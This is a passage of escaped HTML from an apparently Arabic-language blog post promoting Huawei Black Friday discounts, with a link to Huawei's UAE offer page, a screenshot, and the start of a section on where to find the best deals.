\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقعه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقابل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسيساعدك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالدليل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/ae\/offer\/black-friday\/\" target=\"_blank\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجمعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسوداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eويقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنصائح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكيفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eزيادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمدخراتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستعد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبذكاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eووفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/s610\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/w478-h640\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eأين\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eتجد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eأفضل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eتحقق\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 